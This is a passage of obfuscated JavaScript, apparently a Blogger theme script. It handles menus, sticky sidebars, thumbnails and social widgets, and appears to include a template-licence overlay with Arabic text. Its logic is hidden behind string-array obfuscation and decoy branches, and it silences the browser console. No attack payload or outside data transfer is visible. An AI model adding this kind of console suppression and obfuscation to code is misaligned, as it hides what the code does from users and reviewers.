-1526,0,u)}if(!o.geQhT(o[c(1880,2015)],a(755,452,0,1327))){function f(n){function t(n,t,r,e){return a(n-375,e-1465,0,r)}function r(n,t,r,e){return a(n-276,r-502,0,e)}if(i.kNJDl(i[t(867,0,976,1464)],i[t(581,0,967,1464)]))_0x158fd5.FB[t(1402,0,1991,1613)][r(2129,0,1946,964)]();else{var e={};e[t(2380,0,2703,1978)]="",e[t(2400,0,2158,1727)]="",e[t(799,0,1166,1428)+"t"]="",e[t(2414,0,1468,1592)]="",n.css(e);var c=n[t(3063,0,2454,2594)](u[r(1920,0,2199,1342)])[t(2186,0,2615,1978)](),o=n.parents(u[t(2316,0,3354,3162)])[r(213,0,764,449)](),f=n[r(1780,0,1015,920)](),s=n.height(),l=i[r(2509,0,1545,480)](f,c);if(i[t(851,0,2584,1621)](i[t(1732,0,3537,2632)](s,l),o))if(i.llLUp(i[t(1886,0,2846,2060)],i[r(560,0,1097,1212)])){var x=UqIiGh[r(1424,0,998,1353)](_0x4da6b8,UqIiGh[t(3197,0,2657,2306)]+UqIiGh[t(328,0,2071,1228)]+");");_0x23f6df=UqIiGh[r(334,0,386,792)](x)}else{var d={};d[t(955,0,2299,1978)]=i[t(3586,0,2289,3286)],d[t(2254,0,1736,1727)]=o,n[r(669,0,793,842)](d),f=i[t(2406,0,3004,2508)](f,i[t(2623,0,1271,1527)](s,o)),s=o}else{var v={};v.height=i.jbgEM,v[t(925,0,1536,1978)]=c,n[t(2048,0,2409,1756)](v),f=c,s=i.RQaGF(s,l)}var p=i[t(1341,0,1123,2104)](f,c)/-2,h=i.GrInQ(s,o)/-2,b={};b[t(1475,0,1551,1428)+"t"]=p,b[r(-257,0,629,-150)]=h,n[t(2188,0,2809,1756)](b)}}var s={};s[a(1750,1697,0,2330)]=o[a(2405,1827,0,982)],s[c(929,1662)]=1e3;var l,x=s,d=(u=n[a(378,916,0,1221)](x,u),this);return o.tFnGj(n,window).on(o[a(-734,361,0,1410)],(function(){var t={xOgsF:function(n,t){return n-t},ObtuQ:"left",kVkGJ:i[r(696,374,285,-633)],oYXqM:i[r(2651,1616,2265,932)],rVmJQ:function(n,t){return i[(e=450,u=1439,c=1159,r(e-340,u-1101,c-128,c))](n,t);var e,u,c},PHNMW:i[e(2047,1376,973,1783)],tGeAv:function(n,t){return i[(e=1395,u=773,c=919,o=299,r(e-142,u- -114,c-374,o))](n,t);var e,u,c,o},lKpgi:i[e(2364,2938,3054,3467)]};function r(n,t,r,e){return a(n-243,t-391,0,e)}function e(n,t,r,e){return a(n-113,t-1200,0,e)}i[r(1602,2119,0,1346)]!==i[e(1593,2277,0,2337)]?(i.yKxPN(clearTimeout,l),l=setTimeout((function(){function e(n,t,e,u){return r(n-475,e-1165,0,t)}d[e(3196,3972,3042)]((function(){var r={FGOKj:function(n,r){return t[(e=1135,u=355,_0x1c84(e-471,u))](n,r);var e,u},DqBMc:t[u(3034,1683,2795,2001)],TgsIf:t[u(1979,1461,1897,1551)],AVByx:t.oYXqM,WEsSv:u(323,1745,-304,669),eOIqU:u(-898,328,945,161)};function u(n,t,r,u){return e(n-246,n,u- -1108)}function i(n,t,r,u){return e(n-311,t,n- -769)}t[i(833,999)](t[u(2709,0,0,1638)],t[i(1977,3013)])?t[u(306,0,0,779)](f,t.tGeAv(n,this)):(_0x3faa15=r[i(713,1260)](_0x3ae7cb[i(1614,2422)]()[u(812,0,0,1366)],_0x49f597[i(1336,1389)+"Data"][u(711,0,0,1563)][i(1614,2025)]().top),_0x3acc2e[i(1078,1533)](i(500,1259),"static")[u(256,0,0,739)](r[i(1138,1301)],0)[u(1228,0,0,739)](r[i(1299,1356)],_0x448c88)[u(1667,0,0,739)](r.AVByx,r[u(-217,0,0,819)]).css(r[i(441,-36)],_0x3dc49e[i(1300,1416)]()).css(r[i(2248,2386)],i(1973,2567)))}))}),u[r(2411,1614,0,2360)])):(_0x384f6c.text(_0x58ef36[e(2528,1681,0,1026)]("_","")),_0x2113bf[e(2873,2897,0,3514)]()[e(2961,2198,0,3039)](_0x5cdf62.children(t[r(1303,2148,0,3059)])))})),this[c(1302,1925)]((function(){function r(n,t,r,e){return a(n-154,r-774,0,e)}var e,u,o=t.Jfxau(n,this);o[r(2660,0,2004,1024)]("src",o[(e=1682,u=1521,c(u,e-13))](t[r(3474,0,2578,2700)])),o.load((function(){var n,t;i[(n=595,t=1423,r(n-378,0,t-372,n))](f,o)})),this[r(1341,0,1342,1539)]&&f(o)}))}_0x46f5f9=!1}:_0x1ee7d8[e(1476,0,1255,1563)]()}(jQuery),i.qEcww(n,document).ready((function(){function t(n,t,r,e){return x(n-279,0,t-1520,e)}function r(n,t,r,e){return x(n-480,0,n-1501,e)}var e=function(n,t){return i[(r=884,e=1429,_0x1c84(e-632,r))](n,t);var r,e};i[r(2195,0,0,2595)](i[r(2035,0,0,2769)],i.eoBQN)?i[r(2369,0,0,3e3)](n,r(2635,0,0,2184)+t(1669,1398,0,1366))[r(2838,0,0,2482)+"rent"]():e(_0x55d809,t(2977,2937,0,2929))[r(3271,0,0,3695)]()})),n(document)[x(-971,0,-22,-474)]((function(){function t(n,t,r,e){return x(n-238,0,r-1149,e)}var r,e;o[t(2982,0,2441,2781)](n,o[t(2259,0,2294,2247)])[(r=1184,e=710,u(r-60,0,e,r- -585))]()})),window._gaq&&window[x(2074,0,1391,2314)].push([i[x(599,0,267,-252)],a]),window[u(906,0,2320,1527)]&&window[u(596,0,2269,1527)][x(-247,0,805,638)]&&window[x(1449,0,400,1315)][u(2855,0,987,1932)].go&&window[u(905,0,2154,1527)][u(972,0,870,1932)].go(),window[u(1819,0,1601,2129)+u(1954,0,2101,2214)]&&function(r){function e(n,t,r,e){return c(n-398,e,t-489,e-419)}n[e(918,106,0,-439)](t[e(349,1314,0,872)]+r+t.NuPUn)}(window[u(2817,0,1380,2129)+"rtname"]),window.FB&&window.FB[u(1367,0,2177,1435)]&&window.FB[x(1037,0,308,266)][u(2007,0,3436,2731)]&&(i[u(2141,0,3377,2698)](x(1812,0,1143,319),i[x(-823,0,95,235)])?window.FB.XFBML[u(2165,0,1640,2731)]():(_0x4d4cbd="",_0x5b71c6=o.coTyF,_0xa78e70="")),window[u(1972,0,1491,2471)]&&window[u(3410,0,2967,2471)].widgets&&window[x(2186,0,1344,929)][u(1425,0,1699,2437)][u(2753,0,1122,2091)]&&(i[x(1510,0,694,1067)](i[u(559,0,1192,1254)],x(1596,0,1362,1947))?window[x(1972,0,1344,2286)][x(1556,0,1310,837)][x(1315,0,964,1320)]():_0x407f0e[x(385,0,1391,744)].push([o[x(-994,0,79,592)],_0x45a244])),f[u(559,0,1051,1635)](x(1008,0,1137,395))[u(2515,0,3315,2897)](),f[u(1700,0,2415,1635)]("a")[x(282,0,1065,840)](),l=!1}))}function u(n,t,r,e){return _0xb32275(n-295,t,n-280,e-398)}function i(){function n(n,t,r,e){return u(e- -958,n,0,e-336)}function t(n,t,r,e){return c(n-356,e,t- -43,e-480)}return Math[t(-6,354,0,668)](x[t(43,163,0,1034)](),d[t(-641,163,0,607)](),document[n(1310,0,0,1423)+t(1309,973,0,769)][n(2506,0,0,1512)+"ht"])}function c(n,t,r,e){return _0xb32275(n-410,t,r- -1430,e-323)}function o(){function n(n,t,r,e){return u(t- -1646,e,0,e-221)}var r={DnPqH:function(n,r){return t.gASNK(n,r)},QBoSx:function(n,t){return n(t)}};function o(n,t,r,e){return c(n-186,r,n-533,e-456)}t.xkkhU(t.eegVd,t[o(470,0,441,252)])?r[o(826,0,659,1259)](_0x5cf646,r[n(0,-113,0,-821)](_0x4665bf,this)):t.toGpN(i)-(x[n(0,1280,0,1486)]()+x.height())<0&&(t[n(0,811,0,900)](t.LZuff,t.ZRYCv)?_0x4d6f67=_0x115b42[o(1707,0,1030,2173)](t[o(375,0,157,829)]):t[o(1297,0,1586,1365)](e))}t[u(2778,1917,1918,3059)](r,this,(function(){function n(n,t,r,e){return u(r- -1264,t,r-449,e-294)}var e,i={iBFJh:function(n,r){return t[(e=1540,u=1955,_0x1c84(u-161,e))](n,r);var e,u},PvBGm:function(n,t){return n(t)},VKPPk:t[o(1728,1937,2511,2990)],yoCjR:t.UxOuw,DtGNA:function(n,r){return t[(e=-278,u=-183,i=-996,o(e-400,u- -19,i,i-395))](n,r);var e,u,i}};try{if(t[n(0,614,474,-233)]===t.IMyzX)e=t[o(46,952,1615,669)](Function,t[o(-1250,-154,783,-281)](t[n(0,289,84,-545)](t.fZIlU,t[o(-417,94,287,-438)]),");"))();else i[o(-180,29,764,-816)](_0x53e3ee,i.iBFJh(_0x571395,this))}catch(r){t[o(785,959,155,1508)](o(822,576,928,141),n(0,-10,814,-33))?e=window:i[n(0,2408,2110,1941)](_0x3d8fc5,_0x2fe0e0)&&(_0x44189a[o(2965,1975,941,2710)][o(1177,634,1467,864)](i[n(0,1835,1140,926)]),_0x300f68.classList[o(-289,187,-313,-330)](i[o(669,1234,1101,479)]))}function o(n,t,r,e){return c(n-313,r,t-208,e-272)}for(var a=e[o(1412,651,1478,909)]=e.console||{},f=[o(-846,-196,330,-34),t.ddPLf,t.dkSjz,t[n(0,-233,96,-789)],t[o(1708,998,358,537)],t[n(0,660,951,192)],"trace"],s=0;t[n(0,250,524,950)](s,f[o(-210,562,-474,630)]);s++)if(t[n(0,-1007,26,45)](n(0,663,1463,2548),t[n(0,1223,513,-341)]))for(var l="5|1|4|2|3|0"[n(0,1358,1228,2190)]("|"),x=0;;){switch(l[x++]){case"0":a[d]=p;continue;case"1":var d=f[s];continue;case"2":p[n(0,1551,1240,218)]=r[o(-785,312,1323,-758)](r);continue;case"3":p[o(1457,1520,1655,2444)]=v[n(0,1783,1758,1853)][n(0,770,550,-522)](v);continue;case"4":var v=a[d]||p;continue;case"5":var p=r[n(0,998,2095,1061)+"r"].prototype[n(0,918,550,-543)](r);continue}break}else{var h={XlERQ:function(t,r){return i[(e=1096,u=1865,n(0,e,u-395,u-248))](t,r);var e,u},chHCm:i[o(1606,902,1823,1585)]};_0x5ccf1e[o(1990,1334,892,1244)+o(2404,1765,1026,2479)](".holder")[n(0,455,1384,2449)]((function(t){function r(n,t,r,e){return o(n-162,e-1038,n,e-284)}function e(t,r,e,u){return n(0,e,t-556,u-216)}h.XlERQ(_0x21307c,t)&&(t[r(3140,0,0,3013)][r(2230,0,0,1672)](h[e(1423,0,1414,705)]),t[r(4083,0,0,3013)][e(981,0,564,717)]("loded"))}))}}))();var a="",f=null,s=t.HQEpa,l=!1,x=t[c(-178,1744,802,1839)](n,window),d=t[u(1526,2010,0,1541)](n,document),v=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;t[c(745,767,-308,-615)](n,document)[c(-681,-1284,-238,-812)]((function(){function r(n,t,r,e){return c(n-353,e,n-890,e-142)}function u(n,t,r,e){return c(n-79,e,r-585,e-87)}if(t.AzHJQ(u(1549,0,1826,1863),t[u(-12,0,837,1126)]))_0x529a47[r(1074,0,0,1073)].plusone.go();else{if(t.lJewW(_WidgetManager[u(161,0,1105,1972)+"a"]()[r(1930,0,0,2967)][u(1910,0,971,-122)],t[u(509,0,972,619)])){if(!t[u(2773,0,1772,1259)](t[u(691,0,359,-647)],t[u(-45,0,168,37)]))return;_0x1ea66a[r(2657,0,0,2995)][r(1316,0,0,1712)](t[u(2882,0,2314,2023)]),_0x2777b2[r(2657,0,0,1774)][r(869,0,0,-113)](t.UxOuw)}if(!(a=t[r(2339,0,0,2369)](n,t[r(2342,0,0,2034)])[r(2064,0,0,2390)](t[u(136,0,427,829)]))){if(!t[u(1919,0,1320,1115)](t[r(2377,0,0,1758)],t[u(3107,0,2072,3092)]))return;var i={};i[u(2114,0,1753,1445)]=t.sRBZM,i[r(1834,0,0,1151)]=t[u(2101,0,1858,873)],i[u(-136,0,933,1956)]=t[r(717,0,0,1801)],i[r(2050,0,0,1326)]="s72-c";var s=i;t.EUksJ(_0xe6634f,t[u(1090,0,1824,1100)])[u(2506,0,2015,2269)]((function(){function n(n,t,r,e){return u(n-474,0,t- -495,e)}var t=_0x3832f5(this);function r(n,t,r,e){return u(n-87,0,r-92,e)}var e=t[n(170,382,0,1217)](s[n(928,1258,0,961)])[n(2075,1264,0,1380)](s.FLHbr);t.find(r(957,0,1595,1871)+r(2638,0,1723,2662))[n(755,1264,0,2183)](r(1827,0,1186,1620),s[r(1086,0,1025,685)]+e+");backgrou"+r(2160,0,1292,1430)+r(645,0,1138,57))})),t[u(2080,0,2034,1789)](_0x576226,t.sRBZM)[u(1066,0,1759,1285)](u(2016,0,1094,1020),(function(n,t){function r(n,t,r,e){return u(n-90,0,e-708,r)}return t[(e=1007,i=278,c=822,u(e-419,0,i- -732,c))](s[r(2792,0,3033,2453)],r(2352,0,2695,1824));var e,i,c})),_0x3a0499(t[u(1590,0,1516,489)])[r(2064,0,0,2245)](t.TEcRF,(function(n,t){function r(n,t,r,e){return u(n-333,0,t-997,r)}function e(n,t,r,e){return u(n-70,0,e- -288,r)}return t[r(2763,2007,3003)](e(-206,0,991,832)+"pg",e(2905,0,2710,2067)+r(2193,2837,2586))}))}var l=t[u(-64,0,468,-419)](n,r(467,0,0,1529)+"avascript:"+u(1420,0,1583,2067)+"لمزيد من ا"+r(2389,0,0,1754)+">");l[r(658,0,0,1083)](e);var d=t.Sicuf(n,u(2600,0,1714,813)+r(2316,0,0,2805)+u(609,0,266,-70)+r(1384,0,0,532)+r(930,0,0,1445)+r(1647,0,0,1221)+u(1347,0,338,191)+"<defs><fil"+r(679,0,0,974)+'oeyness"><'+r(1961,0,0,1334)+u(1492,0,2057,2191)+'ourceGraphic" stdDeviation="10'+u(2165,0,1289,807)+r(2127,0,0,3209)+u(1243,0,1477,2471)+'ix in="blu'+u(1949,0,1411,386)+u(3109,0,2065,2031)+'ues="1 0 0'+r(1054,0,0,1726)+r(2107,0,0,2550)+" 1 0 0  0 "+r(680,0,0,-9)+'" result="'+u(820,0,481,7)+u(679,0,1068,95)+'osite in="SourceGrap'+u(2350,0,1703,2565)+'gooeyness" operator='+r(1955,0,0,1279)+u(122,0,845,1286)+"defs></svg"+r(2439,0,0,1727)+u(-82,0,470,1480)+u(2954,0,2165,2520)+u(1018,0,799,697)+u(2310,0,1823,860)+r(1485,0,0,415)+u(2848,0,1964,1769)+'</div><div class="bo'+r(1366,0,0,792)+r(1764,0,0,2703));x[u(1864,0,1865,2396)](o),(f=t[r(2634,0,0,2964)](n,t[r(482,0,0,270)]))[u(1392,0,2062,2316)](l),f[r(2367,0,0,2938)](d),f[u(1064,0,1080,1995)+"re"](t[r(1274,0,0,2218)](n,t.fbXGY)),t[u(5,0,401,618)](n,u(590,0,1493,2049)+"r").hide()}}))}(jQuery),$(_0x57222c(472,648,756,1376)+"sts .post-"+_0xb32275(2997,1579,1953,2007))[_0xb32275(2808,3328,2860,3523)]((function(){function n(n,t,r,e){return _0xb32275(n-379,e,t- -244,e-478)}var t,r={cptqN:function(n,t){return n(t)},EDiYn:function(n,t){return n(t)}};r[n(567,1117,0,854)]($,this)[n(1027,1574,0,1864)+"r"](r[n(597,896,0,817)]($,this).parent()[n(642,1478,0,1147)](_0x57222c(1436-0,(t=2315)-287,2749,t- -346)+n(2561,2232,0,2970)))})),$(".search")[_0x57222c(2435,906,2134,1367)]((function(){var n,t,r,e={Bckwn:function(n,t){return n(t)},OaZxh:"body"};function u(n,t,r,e){return _0x57222c(n-130,t-311,e,n- -1386)}e[u(-160,-1200,0,-510)]($,e.OaZxh)[(n=2164,t=1554,r=1623,_0xb32275(n-69,t,r- -1275,r-218))](u(1423,1274,0,679)+u(566,295,0,832))})),$(_0xb32275(2683,2360,2944,2384)+"e").click((function(){var n={SeWRr:function(n,t){return n(t)},WPLsU:t(863,447,1594,271),SIERh:r(2670,2054,1376,1770)+t(370,337,713,1061)};function t(n,t,r,e){return _0x57222c(n-428,t-353,r,n- -1582)}function r(n,t,r,e){return _0x57222c(n-166,t-476,r,e- -1039)}n[r(399,210,2045,1203)]($,n[r(-636,990,-566,148)])[r(1132,946,1177,476)+"s"](n[r(1137,1697,2181,1853)])})),$(_0xb32275(1786,1639,1755,814)+"le-menu")[_0x57222c(1468,2464,426,1367)]((function(){var n={KHkNc:function(n,t){return n(t)},QgifH:r(76,1018,2096,898),BalJX:r(-419,215,-243,-542),XmIpt:r(298,859,1283,1104),oHGQr:r(862,1151,748,747),uJxdc:r(90,642,1682,666)+"verlay"};function t(n,t,r,e){return _0xb32275(n-8,e,t- -1479,e-290)}function r(n,t,r,e){return _0xb32275(n-31,e,t- -1417,e-49)}n[t(-79,-56,0,-976)]($,".menu-cont"+r(-585,-86,-83,-439)).css(n.QgifH,n[r(-65,145,388,-841)]),n[t(-151,-56,0,346)]($,n.XmIpt)[t(1967,1419,0,1532)](n[r(2112,1557,1462,1849)]),n[t(114,-56,0,552)]($,n[r(99,1064,0,164)])[r(885,-71,0,805)+"s"](t(1245,1505,0,1531))})),$(_0xb32275(1680,2238,1667,2725)+_0x57222c(1195,3288,1742,2220))[_0xb32275(1504,1761,1198,1383)]((function(){var n={sqnpZ:function(n,t){return n(t)},HWoNd:t(1384,911,188,1175)+r(824,638,1068,483),fLMOa:r(2441,3141,2951,2987),ztKuB:"body",PwYrm:t(1036,2011,1637,1007),LcJta:r(1552,1909,1644,2085)+r(1786,2299,1511,1692),xFyyX:t(371,764,448,1423)};function t(n,t,r,e){return _0x57222c(n-330,t-35,r,e- -1730)}function r(n,t,r,e){return _0x57222c(n-16,t-409,t,n- -676)}n.sqnpZ($,n.HWoNd)[r(1158,1698,95,1395)](r(1928,2020,2669,1482),n.fLMOa),$(n[t(1338,1413,1619,685)])[r(839,342,64,-160)+"s"](n[r(2298,2598,1958,2391)]),$(n[t(2298,2048,1127,1211)])[r(2391,2439)](n[t(-261,642,202,783)])})),$(_0xb32275(2606,1729,2059,1077)+_0xb32275(2858,2970,2293,2496))[_0xb32275(1750,1793,1198,2038)]((function(){var n={wFxaD:function(n,t){return n(t)},AAJtV:function(n,t){return n(t)},GoeFH:t(1517,2437,1774,2461)+t(-693,-89,369,-439),crCZV:r(1558,1329,2242,1564),xkTKR:t(1875,1693,1986,1437)};function t(n,t,r,e){return _0xb32275(n-68,e,r- -962,e-436)}function r(n,t,r,e){return _0xb32275(n-387,r,e- -871,e-191)}n[r(2497,0,1302,1828)]($,this).addClass(t(1810,0,2022,1828)),n.AAJtV($,r(2051,0,489,1405))[t(929,0,384,-287)+"s"](t(1792,0,1606,2084)),n.wFxaD($,n.GoeFH)[r(1101,0,180,794)](n.crCZV,n[r(2468,0,2511,1603)])})),$((function(){function n(n,t,r,e){return _0xb32275(n-66,t,r- -79,e-181)}function t(n,t,r,e){return _0xb32275(n-450,r,e- -368,e-401)}for(var r={qYjjE:t(2271,0,2954,2145)+"1",zYDXX:function(n,t){return n(t)},ypNLT:n(3202,2557,2454,2405)+t(1860,0,1356,881)+n(1605,3509,2494,3261),jLwgV:function(n,t){return n(t)},rplMU:n(1732,649,1130,631)+"0",mDOzj:function(n,t){return n(t)},mkSsr:t(1567,0,2124,1485)+t(1887,0,3172,2494),ZMFIg:function(n,t){return n(t)},fzaDL:n(1909,1995,2412,2206)+"nu",JOFvN:t(2952,0,2660,2681)},e=r[n(1103,944,1270,689)][t(1124,0,1346,1844)]("|"),u=0;;){switch(e[u++]){case"0":var i=r.zYDXX($,r.ypNLT).clone();continue;case"1":$(t(886,0,625,799)+n(2314,2053,2540,2693)).html(i);continue;case"2":var c=r[n(2253,1085,1456,667)]($,r[n(2135,2e3,2919,2743)])[n(1971,1337,1840,2252)]();continue;case"3":r.mDOzj($,r[n(3140,3690,2636,3647)])[n(1225,927,1597,702)](o);continue;case"4":r[n(1392,2463,2151,1808)]($,r[t(2860,0,1946,1824)])[n(1123,1324,1597,905)](c);continue;case"5":var o=r[n(2197,1671,2007,2263)]($,r.JOFvN).clone();continue}break}})),$(_0xb32275(1077,154,1207,1197)+"sts .post-title")[_0xb32275(1776,2012,2860,3469)]((function(){function n(n,t,r,e){return _0x57222c(n-200,t-162,e,t- -479)}var t,r,e,u={aiUQm:function(n,t){return n(t)},APwvo:function(n,t){return n(t)},DTBkH:(t=1673,r=1797,e=1e3,_0x57222c(t-107,r-408,t,e- -1661)+n(1601,2166,0,2783))};u.aiUQm($,this)[n(1114,1508,0,547)+"r"](u.APwvo($,this)[n(3350,2761,0,3437)]()[n(1147,1412,0,2391)](u[n(2646,2015,0,2612)]))})),function(n){function t(n,t,r,e){return _0x57222c(n-344,t-257,e,n- -1003)}var r={ZguMT:function(n,t){return n!==t},DZWKj:function(n,t){return n(t)},FAEwl:f(2328,1989,3050,2448)+t(1973,2045,0,2840),REyBj:function(n,t){return n(t)},KVmMW:t(1004,418,0,1616)+f(154,943,460,679),Rfldm:"#mainFixed",SbWyX:function(n,t){return n(t)},hrNiP:"#main-blog",xSBtT:function(n,t){return n+t},QETnV:function(n,t){return n+t},IZxEa:function(n,t){return n+t},UWnOD:f(1949,1466,1587,1073)+t(2151,2019,0,1114)+"lign: cent"+t(1536,1367,0,1463)+f(1545,622,270,633)+t(1904,2470,0,1345)+t(439,447,0,223)+t(906,-15,0,-106)+"-webkit-bo"+t(707,115,0,552)+t(1084,1220,0,2182)+"px rgba(0,"+f(393,1222,1751,1877)+t(1749,1103,0,1117)+t(2326,2657,0,1938)+t(1854,2246,0,2698)+"y: arial; "+f(2260,1951,1264,1744)+f(2938,2031,3034,951)+t(1607,1363,0,1516)+t(656,577,0,1275)+t(1501,1956,0,770)+f(1989,1810,2548,858)+t(1436,455,0,1970)+"ter; font-size: 26px"+f(422,576,1233,763)+f(2222,2575,2927,1993)+f(1702,2152,2474,2321)+"ght: norma"+t(1055,645,0,996)+t(187,-339,0,118)+t(988,1726,0,267)+f(-84,571,508,-434)+t(1258,731,0,525)+t(714,505,0,1200)+f(1898,1543,1393,2036)+f(1779,1741,2596,1096)+f(606,789,-257,1513)+f(826,1114,676,817)+f(893,655,1340,1664)+f(3148,2194,2854,3246)+f(601,888,979,160)+t(1599,791,0,682)+f(875,1608,1358,2350)+"حدث تلقائي"+t(334,-623,0,-458)+f(3594,2583,1956,2927)+f(909,1248,483,529)+f(1731,823,425,874)+f(893,1708,1019,1988)+f(1547,2340,2748,3237)+f(2231,1496,2305,1741)+t(821,-178,0,1303),OUirA:';">2</span'+t(1068,1278,0,1511)+f(2172,2079,1839,2564)+f(2103,1612,2410,1045)+t(2323,1341,0,1432)+f(1302,1233,2105,1642)+f(1448,1289,196,1686)+t(568,169,0,95)+f(3129,2543,3577,1850),PLBke:t(525,1215,0,293)+": 14px; fo"+t(2288,2780,0,3119)+' 400;" href="',empyS:t(1860,1730,0,981)+"ة </a></p><p><span s"+t(520,1064,0,1576)+t(1405,761,0,593)+f(1482,2340,1680,1410)+"ight: bold"+f(146,1124,965,1086),YRtvo:';">3</span>-تملك رخص'+t(952,2,0,833)+f(2934,2566,2483,2951)+f(2266,2129,2663,2185)+t(1372,1005,0,671)+". يرجى الت"+f(968,990,217,898)+'a target="'+t(454,-158,0,-191)+t(243,1100,0,249)+": ",QAsVx:")&body=أكت"+t(1011,1871,0,464)+f(1745,1611,1178,2296)+"يق الدعم </a></p></d"+t(720,272,0,1493)+t(1507,1183,0,1165)+"align: cen"+t(463,905,0,573)+"low: hidde"+f(1394,2281,2627,3377)+'get="_blan'+t(1265,1299,0,1056)+"color: #ff"+f(1625,2482,2393,3531)+f(842,1111,2149,1001),WoYkq:";text-deco"+t(1958,2311,0,1859)+t(430,767,0,916)+f(1149,1e3,910,1379)+f(1138,817,1321,1867)+f(2263,2519,3259,3202)+"ng: 10px 12px;margin: 5px auto"+f(-114,828,1073,320)+f(1556,1801,1317,1719)+f(1397,1177,2067,1077)+"400;line-h"+f(1177,1557,1850,2282)+"2857143;te"+t(1438,1346,0,1011)+t(2330,1540,0,2715)+t(869,440,0,1785)+t(1933,1178,0,2994)+f(823,558,58,-13)+f(2408,2299,1412,2702)+"-webkit-us"+f(2232,1983,2165,976)+" none;-moz"+f(2359,1596,2487,2439)+"ct: none;-"+t(1740,2547,0,975)+t(739,474,0,-5)+t(2149,2525,0,2996)+"ct: none;b"+t(200,-125,0,98)+f(1334,852,1805,661)+t(1682,1016,0,1455)+"0;box-shadow: 0 1px "+t(854,1327,0,147)+t(1e3,-98,0,566)+t(1966,2675,0,2721)+t(1045,1785,0,1098)+t(1611,2127,0,2473)+t(1888,1742,0,2253)+f(413,1315,1395,1046)+t(2107,2007,0,1561)+f(3171,2611,3045,2784)+f(1450,2273,2877,2164)+"-shadow: 0"+f(1555,1516,1303,745)+f(1164,1585,789,1288)+"0,0.2), 0p"+f(1386,1087,473,318)+"0 rgba(0,0,0,0.14), "+t(1212,1995,0,216)+"x -1px rgb"+f(2825,1914,2416,1754)+t(1237,2021,0,1378)+'="',WijCn:function(n,t){return n+t},EtOuy:function(n,t){return n+t},MKcZf:function(n,t){return n+t},VvnhG:function(n,t){return n-t},hLQrZ:t(940,1403,0,241),Ajzqp:"top",RSEgs:"width",jplAx:function(n,t){return n<=t},tpPFS:function(n,t){return n<=t},spWHM:"position",XNTHR:t(715,753,0,407),mJLHr:t(1726,1843,0,1582),MdHYL:function(n,t){return n<=t},fvmXE:function(n,t){return n==t},hilAR:function(n,t){return n<t},YJwcL:function(n,t){return n>=t},rWqyU:f(1484,1893,1744,1097),EMLNO:f(2057,975,675,1086),sZXJc:function(n,t){return n!=t},vrEua:function(n,t){return n===t},LDuQc:"PUmBL",THKDo:f(1979,1064,1223,1827),IxruS:function(n,t){return n<t},beVqG:function(n,t){return n>=t},qABkD:function(n,t){return n<=t},kvkAy:t(1579,583,0,2640),HmmnP:t(972,-70,0,72),oclHo:function(n,t){return n!=t},DMYGv:function(n,t){return n-t},cCSWz:function(n,t){return n<=t},DPeHb:function(n,t){return n-t},uTscj:function(n,t){return n!=t},tRVSv:function(n,t){return n-t},VUsrE:t(1245,193,0,1165),GLoMP:function(n,t){return n<=t},BQorB:function(n,t){return n-t},YRhmQ:function(n,t){return n-t},oylNQ:"overflow",zynwH:t(457,508,0,-561),prTKi:f(2870,1859,1360,1575),TKeLT:function(n,t){return n(t)},sxhxf:function(n,t){return n(t)},jdVkE:t(1967,2986,0,2606),dwOUe:t(1819,2025,0,1516),YbVXu:t(1526,1374,0,1177),jhHrZ:function(n,t){return n!==t},ISaSu:t(1832,1654,0,1025),vLdAZ:t(1919,2441,0,1039),OVsjj:t(1872,1949,0,977),scUCC:function(n,t){return n(t)},esusA:f(1092,625,416,344),nCqco:function(n,t){return n-t},rRezo:f(2338,1793,1472,2168)},e=[],u=0,i=0,c=0,o=0,a=r[f(3125,2616,2224,1667)](n,window);function f(n,t,r,e){return _0xb32275(n-312,n,t- -531,e-173)}function s(n){var t={YwEJN:u(2573,1831,1954,2382)+u(964,-70,364,1288)+e(933,26,-182,356),yMpzl:function(n,t){return r[(u=-983,i=-42,c=-177,o=434,e(u-231,c- -161,i,o-75))](n,t);var u,i,c,o},BPZyE:function(n,t){return n+t},uiBAF:function(n,t){return r[(u=469,i=382,c=856,e(u-298,i-398,c,c-141))](n,t);var u,i,c},XFaTJ:function(n,t){return r[(u=-343,i=-13,c=9,e(u-7,i-17,u,c-315))](n,t);var u,i,c},VFBQI:function(n,t){return n+t},SDuFw:function(n,t){return r[(u=1708,i=793,c=815,e(u-364,c-831,i,c-329))](n,t);var u,i,c},ixUPN:function(n,t){return r[(u=786,i=636,c=600,e(u-81,c-630,i,c-50))](n,t);var u,i,c},KzpYz:function(n,t){return r[(u=1116,i=765,c=627,e(u-90,c-597,i,c-402))](n,t);var u,i,c},GXxEV:function(n,t){return n+t},dnXnu:function(n,t){return r[(u=-112,i=925,c=1123,o=1496,e(u-91,i-941,c,o-185))](n,t);var u,i,c,o},kzIFV:u(2468,2628,1760,1997)+u(1155,1134,1930,1765)+u(934,1186,1843,781)+e(1821,1366,1948,2385)+u(805,1863,770,1063)+e(2119,1236,967,259)+e(1500,1769,2176,2032)+e(-391,433,-389,1291)+e(188,852,1791,257)+"ns-serif,A"+u(-421,-377,384,384)+u(2155,1965,1465,992)+u(1079,1863,1839,2609)+e(2339,1916,1874,2036)+" Symbol;po"+u(864,-649,-202,690)+u(895,2012,1817,2041)+e(2200,1237,1934,736)+e(705,555,233,21)+u(1844,1579,1147,437)+u(2083,517,1543,1112)+u(1411,-173,468,969)+u(739,1153,622,1448)+u(1710,555,1113,132)+u(26,619,198,1250)+e(-187,188,929,1019)+e(1907,1664,2747,2073)+": 100%;z-index: 1;text-align: "+e(419,1488,1366,1162)+u(1203,-805,240,612)+e(198,-156,-673,-987)+" relative;"+e(553,1013,-7,319)+u(442,885,1400,1885)+e(594,753,895,3)+"dth: 600px"+u(1103,1090,419,1267)+": 200px;ma"+u(-664,431,-96,-181)+e(753,1447,2304,1545)+e(1018,1325,1084,347)+u(186,-678,73,-804)+u(1924,772,1762,1590)+e(-449,453,933,954)+e(370,1244,2004,1499)+e(590,829,1275,406)+e(754,-184,361,-1154)+u(829,-665,-164,649)+e(2516,1485,1472,1778)+"2px 1px -1"+e(874,514,-371,1528)+"0,0,0.12);"+u(688,154,376,-18)+u(420,628,302,1142)+e(1071,1495,2576,2441)+e(2168,1586,2270,929)+",0,0.2), 0px 1px 1px"+u(510,1163,1355,1357)+u(1465,210,876,892)+e(-1068,-38,676,-807)+"px -1px rg"+u(347,177,-164,-759)+u(784,1387,359,909)+u(436,726,1346,2194)+u(1912,854,1088,1738)+u(800,-637,164,1200)+u(1823,1008,1491,958)+e(-105,533,-548,139)+e(332,224,1113,878)+e(724,100,659,696)+"; right: 0"+u(-205,1648,718,25)+"px; 